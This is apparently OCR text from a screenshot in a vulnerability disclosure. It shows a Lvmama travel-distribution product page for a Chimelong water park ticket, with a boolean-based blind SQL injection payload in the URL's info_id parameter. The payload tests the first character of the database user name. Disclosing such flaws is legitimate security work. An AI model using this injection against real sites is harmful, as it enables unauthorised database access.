 360安全浏览器 7.1
复制网址 粘贴并访问 工具 帮助
企业 证 http://fenxiao.lvmama.com/b2b/show_prod.jsp?info_id=(case%20when%20ascii(substr(user,1,1))=83%20then%207624817%20else%200%20end) 扩展
驴妈妈分销平台-分销平台 旅游分销平台
当前位置：产品选择 > 查看产品信息
产品信息
产品编号： 7624817
产品名称： 长隆水上乐园：水上乐园-成人票（可免费游玩欢乐世界）[须出票]
所在城市： 广东-广州
入园方式： 使用短信凭证换票入园
淘宝码商对接： 不支持
可进景点： 广州长隆水上乐园 (点击景点查看全部产品)
产品人群要求：
营业时间说明：
配送说明： 无需配送
产品上架时间： 2015-04-03 创建，最近修改时间：2015-08-05 23:08
销售数量： 5907 件
价格、支付及其有效期说明
11-01(周日) 11-02(周一) 11-03(周二) 11-04(周三) 11-05(周四) 11-06(周五) 11-07(周六)
-- -- -- -- -- -- --
-- -- -- -- -- -- --
-- -- -- -- -- -- --
11-08(周日) 11-09(周一) 11-10(周二) 11-11(周三) 11-12(周四) 11-13(周五) 11-14(周六)
-- -- -- -- -- -- --
-- -- -- -- -- -- --
-- -- -- -- -- -- --
11-15(周日) 11-16(周一) 11-17(周二) 11-18(周三) 11-19(周四) 11-20(周五) 11-21(周六)
-- -- -- -- -- -- --
-- -- -- -- -- -- --
-- -- -- -- -- -- --
11-22(周日) 11-23(周一) 11-24(周二) 11-25(周三) 11-26(周四) 11-27(周五) 11-28(周六)
您可能还感兴趣的产品
长隆水上乐园：水上乐园-儿童票
（可免费游玩欢乐世界）[须出票]
长隆水上乐园：水上乐园-长者票
（可免费游玩欢乐世界）[须出票]
长隆水上乐园：水上乐园+大马戏-
平日成人票（可免费游玩欢乐世
界）[须出票]
长隆水上乐园：水上乐园+动物世
界-平日成人票（可免费游玩欢乐世
界）[须出票]
长隆水上乐园：水上乐园+动物世
界-平日儿童票（可免费游玩欢乐世
界）[须出票]
长隆水上乐园：水上乐园+动物世
界-平日长者票（可免费游玩欢乐世
界）[须出票]
长隆水上乐园：水上乐园+鳄鱼公
园-成人票（可免费游玩欢乐世界）
[须出票]
长隆水上乐园：水上乐园+鳄鱼公
园-儿童票（可免费游玩欢乐世界）
[须出票]
长隆水上乐园：水上乐园+鳄鱼公
园-长者票（可免费游玩欢乐世界）
[须出票]
微店营销信息
微信二维码
折
好搜推荐
53
www.wooyun.org
今日特卖 魔方： 浏览器福利：11.11 全网攻略，别的地方没处找 加速器 下载 100%